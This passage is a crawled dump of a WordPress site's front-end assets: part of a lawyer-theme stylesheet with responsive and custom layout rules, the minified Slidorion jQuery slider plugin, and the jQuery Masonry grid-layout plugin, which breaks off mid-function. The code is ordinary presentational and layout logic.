  font-size: 30px;
}
.site-description {
  color:#394753;
  font-size: 15px;
  line-height: 20px;
}
.lawyeria_lite_poweredby a{
	color: #fff;
	text-decoration:none;
}

/*
** 6 - Responsive
*/
/* 6.1 Max Width: 320px */
@media only screen and (max-width: 320px) {
  body {
    max-width: 320px;
  }
  #content ul.practice-areas-lists li {
      font-size: 18px !important;
  }
  #lawyers-post-type .lawyers-posts article .lawyer-post-description {
      font-size: 18px;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
      height: auto !important;
  }
}
/* 6.2 Max Width: 480px */
@media only screen and (max-width: 480px) {
  body {
    max-width: 480px;
  }

  .header-left {
      width: 100%;
    text-align: center;
  }
  .header-left .logo {
    float: none;
  }

  .wrapper .header-contact {
      width: 100%;
      margin-bottom: 30px;
      text-align: center;
      float: none;
  }

  #content .our-lawyers .lawyer {
    width: 100% !important;
  }
  #content .our-lawyers .lawyer:last-child {
    margin-bottom: 0px;
  }

  #comments-template .comment-form fieldset {
    width: 100% !important;
  }
  #comments-template .comment-form .input-textarea {
    width: 100% !important;
    margin-top: 17px !important;
  }
  #comments-template .comment-form #contact_submit {
    width: 100% !important;
  }
  #comments-template .comments-list li ul.children {
    margin-left: 0px;
  }
  nav li ul li a {
    width: 100%;
  }
  .responsivemenu ul li {
    padding: 0;
    float: left;
    width: 100%;
  }
}
/* 6.3 Max Width: 580px */
@media only screen and (max-width: 580px) {
  body {
    max-width: 580px !important;
  }

  #features .features-box {
    width: 100% !important;
    margin-bottom: 30px;
    margin-left: 0px !important;
  }
  #features .features-box:last-child {
    margin-bottom: 0px;
  }

  .content-article .content-article-image {
    width: 100% !important;
    margin-bottom: 30px;
  }

  .practice-area li, #content .content-about .our-lawyers li {
    width: 100% !important;
  }

  .our-lawyers a {
    margin-bottom: 30px;
  }

  #lawyers-content .lawyers-content-lawyers {
    width: 100% !important;
    margin-left: 0px !important;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
    width: 100% !important;
    height: auto !important;
    margin-left: 0px !important;
  }
}

.openresponsivemenu {
  display: none;
}

.copyright a {
  color: #fff;
  text-decoration:none;
}

.lawyeria-lite-header-image {
  width:100%;
}

/* 6.4 Max Width: 768px */
@media only screen and (max-width: 768px) {
  body {
    max-width: 768px;
  }

  .lawyers-posts article {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .lawyers-posts article a {
    width: 100%;
    text-align: center;
  }
  .lawyers-posts article a img {
    width: auto;
    height: 100% !important;
  }

  #subheader .header-form .wpcf7-text {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .header-form .small-input-text {
    margin-left: 0px !important;
  }
  #subheader .header-form .wpcf7-textarea {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }

  #posts {
    width: 100% !important;
  }

  #sidebar-right {
    width: 96.3% !important;
    margin-top: 30px;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer {
    height: 200px !important;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer-no-image {
    width: 100%;
    height: 200px;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #sidebar-right .widget .list_carousel li .list_carousel_entry {
    width: 100% !important;
  }

  .practice-areas-lists li {
    width: 94.7% !important;
  }

  .lawyers-single-image {
    width: 100%;
    float: none !important;
  }
  .lawyers-single-image .lawyer-single-no-image {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .lawyers-single-image img {
    max-width: 100% !important;
    padding-right: 0px !important;
    border-right: none !important;
  }

  #footer .footer-margin-left .footer-box {
    width: 97.6% !important;
    margin-bottom: 30px !important;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers {
    width: 105.2%;
    margin-left: -5.2%;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers .lawyer-margin-left {
    margin-left: 5.2%;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers a.lawyer {
    width: 19.8%;
    height: 120px;
  }
  #footer .footer-margin-left .footer-box .widget-our-lawyers a.lawyer .lawyer-no-image {
    width: 100%;
    height: 100%;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-text {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-textarea {
    width: 100% !important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
}
/* 6.5 Max Width: 1024px */
@media only screen and (max-width: 1024px) {
  body {
    max-width: 1024px;
  }

  .wrapper {
    width: 94%;
  }

  .wrapper nav {
    width: 100%;
    margin-bottom: 15px;
    clear: both;
    float: none;
  }
  .wrapper nav ul {
    float: none;
  }

  .openresponsivemenu {
      width: 100%;
      background: #394753;
      padding: 10px 0px;
      text-align: center;
      display: block;
      cursor: pointer;
      font-size: 16px;
      clear: both;
      margin-top: 15px;
    }

    .container-menu ul {
        display: none;
    }

    .responsivemenu ul {
        display: block;
    }

    .responsivemenu ul li {
        width: 100%;
        height: auto;
        margin-left: 0px;
        text-align: center;
        padding: 0;
        margin: 0;
    }

    .responsivemenu ul li a {
        height: 30px;
        line-height: 30px;
        padding: 0px;
        border: none;
        width: 100%;
    }

    .responsivemenu ul li a:hover {
        border: none;
    }

    .responsivemenu a:hover {
        background: #dee0e2;
    }

    .responsivemenu li ul {
        width: 100%;
        position: initial;
        box-shadow: initial;
    }

  #subheader .subheader-color .full-header-content {
    width: 100%;
    margin-top: 75px;
    float: none;
  }
  #subheader .subheader-color form.header-form {
    width: 79.3%;
    padding: 27px 10%;
    float: none;
  }
  #subheader .subheader-color form.header-form .wpcf7-text {
    width: 32.6%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .subheader-color form.header-form .wpcf7-textarea {
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
  }
  #subheader .subheader-color form.header-form .small-input-text {
    margin: 8px 0px 8px 1%;
  }
  #subheader .subheader-color form.header-form .wpcf7-submit {
    width: 100%;
  }
  #subheader .second-subheader h3 {
    margin: 0px;
  }

  #features .features-box {
    width: 30.3%;
    margin-left: 4.5%;
  }

  #content .content-about .practice-area, #content .content-about .our-lawyers {
    width: 100%;
  }
  #content .content-about .practice-area .content-about-title, #content .content-about .our-lawyers .content-about-title {
    width: 100%;
  }
  #content .content-about .practice-area ul li, #content .content-about .our-lawyers ul li {
    width: 33.3%;
  }
  #content .content-about .our-lawyers {
    width: 100%;
    margin-top: 40px;
  }
  #content .content-about .our-lawyers .content-about-title {
    width: 100%;
  }
  #content .content-about .our-lawyers a.lawyer {
    width: 25%;
    height: 200px;
  }
  #content .content-about .our-lawyers a.lawyer img {
    width: auto;
    max-height: 200px;
  }
  .lawyer-no-image1 {
      width: 100%;
      height: 100%;
      background: #eee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #content .content-about .our-lawyers a.lawyer .overlay {
    display: none;
  }
  #content .content-about .our-lawyers a.lawyer .button {
    display: none;
  }
  #content .content-testimonials .testimonials-title {
    width: 100%;
  }
  #content #lawyers-post-type .lawyers-posts article {
    width: 13.25%;
  }
  #content #lawyers-post-type .lawyers-posts article a img {
    width: 100%;
  }
  #content #lawyers-post-type .lawyers-posts article a.lawyers-posts-no-image {
    width: 100%;
    background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  }
  #content ul.practice-areas-lists {
    width: 104.1% !important;
  }
  #content ul.practice-areas-lists li {
    width: 21.1%;
    height: 22px;
    font-size: 18px;
  }
  #content .lawyers-practice-areas {
    width: 100%;
  }
  #content .lawyers-practice-areas ul {
    width: 100%;
  }
  #content .lawyers-practice-areas ul li {
    width: 100%;
  }

  #footer .footer-margin-left {
    width: 103.11%;
    margin-left: -3.11%;
  }
  #footer .footer-margin-left .footer-box {
    width: 31.22%;
    margin: 0px 0px 0px 2.1%;
    padding: 0px;
  }
  #footer .footer-margin-left .footer-box {
      font-size: 18px;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form {
    width: 100%;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-text,
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-textarea {
    width: 83.6%;
  }
  #footer .footer-margin-left .footer-box .wpcf7-form .wpcf7-submit {
    width: 100%;
  }
  #footer .footer-margin-left .widget-our-lawyers a {
    width: 90px;
    height: 90px;
  }
  #footer .footer-margin-left .widget-our-lawyers .lawyer-no-image {
    width: 90px;
    height: 90px;
  }
  #footer .footer-margin-left .widget-our-lawyers .overlay {
    display: none;
  }
  #footer .footer-margin-left .widget-our-lawyers .button {
    display: none;
  }

  #lawyers-content .lawyers-content-lawyers {
    width: 103.11%;
    margin-left: -3.11%;
  }
  #lawyers-content .lawyers-content-lawyers .lawyer {
    width: 46.8%;
    height: 700px;
    margin: 60px 0px 0px 3.11%;
  }

  .testimonials-post {
    width: 100%;
    background: none;
  }

  #posts {
    width: 65.70%;
  }

  #posts h3 {
      line-height: 38px;
      font-size: 34px;
  }

  #posts .post-meta {
      line-height: 18px;
      font-size: 14px;
  }

  #sidebar-right {
    width: 28.10%;
    padding: 30px 2% 0px 2%;
  }
  #sidebar-right .widget ul.children li {
    margin-left: 0px;
  }
  #sidebar-right .widget .widget-our-lawyers {
    width: 110%;
    margin: -30px 0px 0px -10%;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer {
    width: 40% !important;
    margin: 30px 0px 0px 10% !important;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer .overlay {
    display: none;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer .icon-eye {
    display: none;
  }

  #comments-template .comments-list li .comment-entry {
    width: auto;
    float: none;
  }
  #comments-template .comment-respond .form-allowed-tags {
    width: 100% !important;
  }
  #comments-template .comment-respond .comment-form fieldset {
    width: 48.5%;
  }
  #comments-template .comment-respond .comment-form fieldset .input-small-left {
    width: 100%;
  }
  #comments-template .comment-respond .comment-form fieldset .input-small-right {
    width: 100%;
  }
  #comments-template .comment-respond .comment-form textarea.input-textarea {
    width: 48.5%;
    height: 160px;
  }
}

/* Additional CSS */
.header-contact .widget {
  float: right;
}
.header-contact .widget p {
  color: #000000;
  font-family: arial;
  font-size: 14px;
  line-height: 16px;
  padding-left: 37px;
}
.header-contact .widget_search {
  margin-left: 45px;
  margin-top: 5px;
}
#infolinia {
  background-image: url("images/infolinia.gif");
  background-position: left center;
  background-repeat: no-repeat;
  color: #000000;
  font-family: arial;
  font-size: 16px;
  height: 26px;
  line-height: 26px;
  margin-top: 10px;
  padding-left: 37px;
  margin-right: 80px;
}
#infolinia span {
  color: #868686;
}
.searchform #s {
  -moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #7a7a7a currentcolor #7a7a7a #7a7a7a;
border-image: none;
border-style: solid none solid solid;
border-width: 1px medium 1px 1px;
color: #333333;
font-family: tahoma;
font-size: 11px;
height: 21px;
line-height: 21px;
padding: 0 0 0 5px;
vertical-align: middle;
width: 140px;
float: left;
}
.searchform #searchsubmit {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background-color: #fff200;
  border-color: #7a7a7a #7a7a7a #7a7a7a currentcolor;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 1px 1px 1px medium;
  color: #231f20;
  font-size: 10px;
  height: 23px;
  text-transform: uppercase;
  vertical-align: middle;
}
.navigation {
  background-image: url("images/nav.png");
  background-position: right top;
  background-repeat: no-repeat;
  clear: both;
  height: 35px;
  position: relative;
  right: 0;
  top: 25px;
  width: 100%;
  border-bottom: 2px solid #aaa;
}
@media only screen and (max-width: 1280px) {

}
header {
  background: url("images/tlo_h.png") no-repeat center bottom;
  height: 120px;
  position: relative;
  width: 100%;
  z-index: 9999;
  margin-top: 5px;
}
#vtslider {
  background: url("images/tlo_top_s.gif") no-repeat left top;
  margin: auto;
  position: relative;
  overflow: hidden;
  width: 1000px;
}
#vtslider .vts_accordion .vts_content {
  display: none !important;
}
.slider {
	height: 374px;
}
.slider .vc_column-inner {
	padding: 0px !important;
}
body #vtslider .vts_slider {
  float: right;
}
body #vtslider .vts_accordion .vts_header {
  background: none;
  border-bottom: none;
}
#vtslider .vts_accordion {
  background: none;
}
body #vtslider .vts_accordion .vts_header.active {
  background-image: url("images/selected.png");
  background-position: center top;
  background-repeat: no-repeat;
  color: #000;
}
body #vtslider .vts_accordion .vts_header {
  background-image: url("images/sep_top.png");
  background-position: left bottom;
  background-repeat: no-repeat;
  clear: both;
  color: #fff;
  cursor: pointer;
  float: left;
  font-size: 16px;
  height: 46px;
  line-height: 46px;
  padding: 0 60px 0 0;
  text-align: right;
  width: 243px;
  font-weight: normal;
}
#vtslider .vts_accordion {
  background: none;
  left: 0;
  position: absolute;
  width: auto !important;
  z-index: 5000;
  top: 50px;
}
#vtslider .vts_img_desp {
	background-image: url("images/pod.png");
bottom: 10px;
position: absolute;
right: 10px;
text-align: left;
width: 416px;
}
#vtslider .vts_img_desp h6 {
  color: #ffffff;
  font-family: tahoma;
  font-size: 16px;
  font-weight: normal;
  margin: 0;
  padding: 0 0 8px;
}
#vtslider .vts_img_desp {
  color: #fff;
  line-height: 140%;
  padding: 20px;
  text-align: left;
}
#vtslider .vts_img_desp .ww {
  background:  url("images/ww.gif") no-repeat right center;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 0 14px 0 0;
}
.icons a {
  color: #000;
  display: block;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  text-align: center;
  text-decoration: none;
}
.icons .wpb_content_element {
  margin-bottom: 15px;
}

.home .post-excerpt h2 {
  font-family: "Roboto Slab",sans-serif;
  font-size: 26px;
  margin: 20px 0;
  text-align: center;
}
.home .post-excerpt p {
  color: #394753;
line-height: 140%;
margin: 20px 0 !important;
}
.lgx-logo-slider-wp .hover-default .lgx-logo-item .lgx-logo-img {
  height: 50px;
}

@media only screen and (max-width: 1024px) {

.header-left, .header-contact {
  float: none;
}
.header-left .logo {
  float: none;
  height: auto;
  text-align: center;
}
#vtslider .vts_accordion {
  display: none;
}
body #vtslider .vts_slider {
  float: none;
  width: 100%;
}
header {
  background: none;
  height: auto;
}
.header-contact .widget {
  float: none;
}
.header-contact .widget .textwidget div {
  float: none !important;
  line-height: 18px;
  padding: 10px 0;
  width: 100% !important;
  text-align: center;
}
#infolinia {
  background-image: none;
  height: auto;
  margin-right: 0;
  margin-top: 10px;
   padding-left: 0;
}
.navigation {
  background-image: none;
  height: auto;
  top: 0;
  width: 100%;
}
nav li a {
  color: #000;
  font-size: 14px;
}
nav li ul li a {
  color: #444;
}
.openresponsivemenu {
  background: #fff200;
  border: 1px solid #000;
  color: #000;
  margin-bottom: 10px;
  margin-top: 0;
}
.post .post-excerpt h2 {
  line-height: 32px;
}
body .vc_custom_1500994668047 {
  background-image: none !important;
}
.slider {
  height: auto;
}
#vtslider {
  background: none;
}
footer .poweredby {
  text-align: center;
}
#posts p {
  line-height: 24px;
}

}




--- FILE ---
content_type: application/javascript
request_url: https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25
body_size: 1254
content:
/*!
 * Slidorion, An Image Slider and Accordion Combined
 * Intructions: http://www.slidorion.com
 * Created by Ben Holland - http://www.benholland.me
 * Version: 1.2.0
 * Copyright 2013 Ben Holland <hi@benhlland.me>
 */
(function(e){"use strict";e.fn.extend({slidorion:function(t){var n={autoPlay:true,controlNav:false,controlNavClass:"slidorion-nav",easing:"",effect:"random",first:1,interval:5e3,clickPause:false,speed:1e3};var r=e.extend(n,t),i=window.location.hash.match(/slidorion/i)?location.hash.split("/")[1]-1:null;return this.each(function(){var t=i||r.first-1,n=r.first,s=r.effect,o=r.interval,u=r.controlNav,a=r.controlNavClass,f=1,l=false,c=false,h="",p=e(this),d=null;var v=e(".vts_slider",p),m=e(".vts_accordion",p),g=v.find(".vts_slide"),y=m.find(".vts_header"),b=m.find(".vts_content");var w=["fade","slideLeft","slideUp","slideRight","slideDown","overLeft","overRight","overUp","overDown"],E=["slideLeft","slideUp","slideRight","slideDown"],S=["overLeft","overRight","overUp","overDown"],x=["wipeDown","wipeUp"],T=["wipeDownFade","wipeUpFade"],N=["wipeDown","wipeUp","wipeDownFade","wipeUpFade"];var C={queue:true,duration:r.speed,easing:r.easingOption};var k=g.length,L=y.length;var A={random:w,slideRandom:E,overRandom:S};var O=function(){if(k===L){if(r.autoPlay===true){d=setInterval(function(){P(t,s)},o);p.data("interval",d)}if(r.clickPause===true&&r.autoPlay===true){p.click(function(){l=true;B()},function(){l=false;j()})}U();g.eq(t).css("z-index",f);f++;b.hide();y.eq(t).addClass("active").next().show();if(u){v.append('<div class="'+a+" "+a+'-left"></div><div class="'+a+" "+a+'-right"></div>');e("."+a+"-left").click(F);e("."+a+"-right").click(I)}y.click(D)}else{console.log("The number of slider images does not match the number of accordion sections.")}};var M=function(e,t){e=t[~~(Math.random()*t.length)];return e==h?M(e,t):e};var _=function(t,n,i){if(!c){c=true;if(r.autoPlay===true&&r.intervalPause===false){j()}var s=g.eq(t),o=g.eq(n),u=s.outerWidth(),a=s.outerHeight();if(A[i]){i=M(i,A[i])}var l=function(t,n){var r={left:"0",top:"0",zIndex:f};t.css(e.extend(r,n))};var p=function(t,n){if(t instanceof Array){e.each(t,function(){p(e(this),n)});return}var r={left:"0",top:"0"};t.animate(e.extend(r,n),C)};h=i;switch(i){case"fade":o.css({"z-index":f,top:"0",left:"0",display:"none"}).fadeIn(r.speed);break;case"slideLeft":l(o,{left:u,top:0});p([s,o],{left:"-="+u});break;case"slideRight":l(o,{left:"-"+u+"px",top:0});p([s,o],{left:"+="+u});break;case"slideUp":l(o,{top:a,left:0});p([s,o],{top:"-="+a});break;case"slideDown":l(o,{top:"-"+a+"px",left:0});p([s,o],{top:"+="+a});break;case"overLeft":l(o,{left:u});p(o,{left:"-="+u});break;case"overRight":l(o,{left:"-"+u+"px"});p(o,{left:"+="+u+"px"});break;case"overUp":l(o,{top:a});p(o,{top:"-="+a});break;case"overDown":l(o,{top:"-"+a+"px"});p(o,{top:"+="+a});break;case"none":o.css({"z-index":f});break}setTimeout(function(){c=false;R(o)},r.speed)}};var D=function(){if(!c){var n=e(this).index()/2;if(n===t)return false;y.removeClass("active").next(".vts_content").slideUp();y.eq(n).addClass("active").next(".vts_content").slideDown();_(t,n,s);f++;t=n;return false}};var P=function(e,t){y.eq(q(e)).trigger("click",D)};var H=function(){d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var B=function(){clearInterval(p.data("interval"))};var j=function(){clearInterval(p.data("interval"));d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var F=function(){y.eq(q(t-2)).trigger("click",D)};var I=function(){y.eq(q(t)).trigger("click",D)};var q=function(e){e++;if(e===k){return 0}else if(e<0){return L-1}else{return e}};var R=function(e){if(f>k*3){f=2;g.css("z-index","1");e.css("z-index",f);f++}};var U=function(){for(var e=k-1;e>0;e--){g.eq(e).css("z-index",f);f++}};O()})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.masonry.js?ver=1.0
body_size: 4085
content:
/**
 * jQuery Masonry v2.0.110517 beta
 * The flip-side of CSS Floats.
 * jQuery plugin that rearranges item elements to a grid.
 * http://masonry.desandro.com
 *
 * Licensed under the MIT license.
 * Copyright 2011 David DeSandro
 */
 
(function( window, $, undefined ){

  /*
   * smartresize: debounced resize event for jQuery
   *
   * latest version and complete README available on Github:
   * https://github.com/louisremi/jquery.smartresize.js
   *
   * Copyright 2011 @louis_remi
   * Licensed under the MIT license.
   */

  var $event = $.event,
      resizeTimeout;

  $event.special.smartresize = {
    setup: function() {
      $(this).bind( "resize", $event.special.smartresize.handler );
    },
    teardown: function() {
      $(this).unbind( "resize", $event.special.smartresize.handler );
    },
    handler: function( event, execAsap ) {
      // Save the context
      var context = this,
          args = arguments;

      // set correct event type
      event.type = "smartresize";

      if ( resizeTimeout ) { clearTimeout( resizeTimeout ); }
      resizeTimeout = setTimeout(function() {
        jQuery.event.handle.apply( context, args );
      }, execAsap === "execAsap"? 0 : 100 );
    }
  };

  $.fn.smartresize = function( fn ) {
    return fn ? this.bind( "smartresize", fn ) : this.trigger( "smartresize", ["execAsap"] );
  };



// ========================= Masonry ===============================


  // our "Widget" object constructor
  $.Mason = function( options, element ){
    this.element = $( element );

    this._create( options );
    this._init();
  };
  
  // styles of container element we want to keep track of
  var masonryContainerStyles = [ 'position', 'height' ];
  
  $.Mason.settings = {
    isResizable: true,
    isAnimated: false,
    animationOptions: {
      queue: false,
      duration: 500
    },
    gutterWidth: 0,
    isRTL: false,
    isFitWidth: false
  };

  $.Mason.prototype = {

    _getBricks: function( $elems ) {
      var selector = this.options.itemSelector,
          // if there is a selector
          // filter/find appropriate item elements
          $bricks = !selector ? $elems : 
            $elems.filter( selector ).add( $elems.find( selector ) );
      $bricks
        .css({ position: 'absolute' })
        .addClass('masonry-brick');
      return $bricks;
    },
    
    // sets up widget
    _create : function( options ) {
      
      this.options = $.extend( true, {}, $.Mason.settings, options );
      
      this.styleQueue = [];
      // need to get bricks
      this.reloadItems();


      // get original styles in case we re-apply them in .destroy()
      var elemStyle = this.element[0].style;
      this.originalStyle = {};
      for ( var i=0, len = masonryContainerStyles.length; i < len; i++ ) {
        var prop = masonryContainerStyles[i];
        this.originalStyle[ prop ] = elemStyle[ prop ] || null;
      }

      this.element.css({
        position : 'relative'
      });
      
      this.horizontalDirection = this.options.isRTL ? 'right' : 'left';
      this.offset = {};
      
      // get top left position of where the bricks should be
      var $cursor = $( document.createElement('div') );
      this.element.prepend( $cursor );
      this.offset.y = Math.round( $cursor.position().top );
      // get horizontal offset
      if ( this.options.isRTL ) {
        this.offset.x = Math.round( $cursor.position().left );
      } else {
        $cursor.css({ 'float': 'right', display: 'inline-block'});
        this.offset.x = Math.round( this.element.outerWidth() - $cursor.position().left );
      }
      $cursor.remove();

      // add masonry class first time around
      var instance = this;
      setTimeout( function() {
        instance.element.addClass('masonry');
      }, 0 );
      
      // bind resize method
      if ( this.options.isResizable ) {
        $(window).bind( 'smartresize.masonry', function() { 
          instance.resize();
        });
      }
      
    },
  
    // _init fires when your instance is first created
    // (from the constructor above), and when you
    // attempt to initialize the widget again (by the bridge)
    // after it has already been initialized.
    _init : function( callback ) {
      
      this.reLayout( callback );

    },

    option: function( key, value ){
      
      // get/change options AFTER initialization:
      // you don't have to support all these cases,
      // but here's how:
    
      // signature: $('#foo').bar({ cool:false });
      if ( $.isPlainObject( key ) ){
        this.options = $.extend(true, this.options, key);
    
      // signature: $('#foo').option('cool');  - getter
      } else if ( key && typeof value === "undefined" ){
        return this.options[ key ];
        
      // signature: $('#foo').bar('option', 'baz', false);
      } else {
        this.options[ key ] = value;
      }
    
      return this; // make sure to return the instance!
    },
    
    // ====================== General Layout ======================

    // used on collection of atoms (should be filtered, and sorted before )
    // accepts atoms-to-be-laid-out to start with
    layout : function( $bricks, callback ) {

      // layout logic
      var $brick, colSpan, groupCount, groupY, groupColY, j;
      
      for (var i=0, len = $bricks.length; i < len; i++) {
        $brick = $( $bricks[i] );
        //how many columns does this brick span
        colSpan = Math.ceil( $brick.outerWidth(true) / this.columnWidth );
        colSpan = Math.min( colSpan, this.cols );

        if ( colSpan === 1 ) {
          // if brick spans only one column, just like singleMode
          this._placeBrick( $brick, this.cols, this.colYs );
        } else {
          // brick spans more than one column
          // how many different places could this brick fit horizontally
          groupCount = this.cols + 1 - colSpan;
          groupY = [];

          // for each group potential horizontal position
          for ( j=0; j < groupCount; j++ ) {
            // make an array of colY values for that one group
            groupColY = this.colYs.slice( j, j+colSpan );
            // and get the max value of the array
            groupY[j] = Math.max.apply( Math, groupColY );
          }
        
          this._placeBrick( $brick, groupCount, groupY );
        }
      }
      
      // set the size of the container
      var containerSize = {};
      containerSize.height = Math.max.apply( Math, this.colYs ) - this.offset.y;
      if ( this.options.isFitWidth ) {
        containerSize.width = this.cols * this.columnWidth - this.options.gutterWidth;
      }
      this.styleQueue.push({ $el: this.element, style: containerSize });

      // are we animating the layout arrangement?
      // use plugin-ish syntax for css or animate
      var styleFn = !this.isLaidOut ? 'css' : (
            this.options.isAnimated ? 'animate' : 'css'
          ),
          animOpts = this.options.animationOptions;

      // process styleQueue
      var obj;
      for (i=0, len = this.styleQueue.length; i < len; i++) {
        obj = this.styleQueue[i];
        obj.$el[ styleFn ]( obj.style, animOpts );
      }

      // clear out queue for next time
      this.styleQueue = [];

      // provide $elems as context for the callback
      if ( callback ) {
        callback.call( $bricks );
      }
      
      this.isLaidOut = true;

      return this;
    },
    
    // calculates number of columns
    // i.e. this.columnWidth = 200
    _getColumns : function() {
      var container = this.options.isFitWidth ? this.element.parent() : this.element,
          containerWidth = container.width();
      
      this.columnWidth = this.options.columnWidth ||
                    // or use the size of the first item
                    this.$bricks.outerWidth(true) ||
                    // if there's no items, use size of container
                    containerWidth;

      this.columnWidth += this.options.gutterWidth;

      this.cols = Math.floor( ( containerWidth + this.options.gutterWidth ) / this.columnWidth );
      this.cols = Math.max( this.cols, 1 );

      return this;

    },

    _placeBrick : function( $brick, setCount, setY ) {
          // get the minimum Y value from the columns
      var minimumY  = Math.min.apply( Math, setY ),
          setHeight = minimumY + $brick.outerHeight(true),
          i         = setY.length,
          shortCol  = i,
          setSpan   = this.cols + 1 - i,
          position  = {};
      // Which column has the minY value, closest to the left
      while (i--) {
        if ( setY[i] === minimumY ) {
          shortCol = i;
        }
      }

      // position the brick
      position.top = minimumY;
      // position.left or position.right
      position[ this.horizontalDirection ] = this.columnWidth * shortCol + this.offset.x;
      this.styleQueue.push({ $el: $brick, style: position });

      // apply setHeight to necessary columns
      for ( i=0; i < setSpan; i++ ) {
        this.colYs[ shortCol + i ] = setHeight;
      }

    },
    
    
    resize : function() {
      var prevColCount = this.cols;
      // get updated colCount
      this._getColumns('masonry');
      if ( this.cols !== prevColCount ) {
        // if column count has changed, do a new column cound
        this._reloadLayout();
      }
    },
    
    
    reLayout : function( callback ) {
      this._getColumns('masonry');
      this._reloadLayout( callback );
    },
    
    _reloadLayout : function( callback ) {
      // reset columns
      var i = this.cols;
      this.colYs = [];
      while (i--) {
        this.colYs.push( this.offset.y );
      }
      // apply layout logic to all bricks
      this.layout( this.$bricks, callback );
    },
    
    // ====================== Convenience methods ======================
    
    // goes through all children again and gets bricks in proper order
    reloadItems : function() {
      this.$bricks = this._getBricks( this.element.children() );
    },
    
    
    reload : function( callback ) {
      this.reloadItems();
      this.reLayout( callback );
    },
    

    // convienence method for working with Infinite Scroll
    appended : function( $content, callback ) {
      var $newBricks = this._getBricks( $content );
      // add new bricks to brick pool
      this.$bricks = this.$bricks.add( $newBricks );
      this.layout( $newBricks, callback );
    },
    
    // removes elements from Masonry widget
    remove : function( $content ) {
      this.$bricks = this.$bricks.not( $content );
      $content.remove();
    },
    
    // destroys widget, returns elements and container back (close) to original style
    destroy : function() {

      this.$bricks
        .removeClass('masonry-brick')
        .each(function(){
          this.style.position = null;
          this.style.top = null;
          this.style.left = null;
        });
      
      // re-apply saved container styles
      var elemStyle = this.element[0].style;
      for ( var i=0, len = masonryContainerStyles.length; i < len; i++ ) {
        var prop = masonryContainerStyles[i];
        elemStyle[ prop ] = this.originalStyle[ prop ];
      }
      
      this.element
        .unbind('.masonry')
        .removeClass('masonry')
        .removeData('masonry');
      
      $(window).unbind('.masonry');

    }
    
  };
  
  
  // ======================= imagesLoaded Plugin  ===============================
  // A fork of http://gist.github.com/268257 by Paul Irish

  // mit license. paul irish. 2010.
  // webkit fix from Oren Solomianik. thx!

  $.fn.imagesLoaded = function(callback){
    var elems = this.find('img'),
        len   = elems.length,
        blank = "[data-uri]",
        _this = this;

    // if no images, trigger immediately
    if ( !len ) {
      callback.call( this );
      return this;
    }
    
    elems.bind('load', function() {
      if ( --len <= 0 && this.src !== blank ) {
        callback.call( _this ); 
      }
    }).each(function(){
      // cached images don't fire load sometimes, so we reset src.
      if (this.complete || this.complete === undefined){
        var src = this.src;
        // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
        // data uri bypasses webkit log warning (thx doug jones)
        this.src = blank;
        this.src = src;
      }  
    }); 

    return this;
  };

  
  // =======================  Plugin bridge  ===============================
  // leverages data method to either create or return $.Mason constructor
  // A bit from jQuery UI
  //   https://github.com/jquery/jquery-ui/blob/master/ui/jquery.ui.widget.js
  // A bit from jcarousel 
  //   https://github.com/jsor/jcarousel/blob/master/lib/jquery.jcarousel.js

  $.fn.masonry = function( options ) {
    if ( typeof options === 'string' ) {
      // call method
      var args = Array.prototype.slice.call( arguments, 1 );

      return this.each(function(){
        var instance = $.data( this, 'masonry' );
        if ( !instance ) {
          return $.error( "cannot call methods on masonry prior to initialization; " +
            "attempted to call method '" + options + "'" );
        }
        if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
          return $.error( "no such method '" + options + "' for masonry instance" );
        }
        // apply method
        instance[ options ].apply( instance, args );
      });
    } else {
      return this.each(function() {
        var instance = $.data( this, 'masonry' );
        if ( instance ) {
          // apply options & init
          instance.option( options || {} )._init();
        } else {
          // initialize new instance
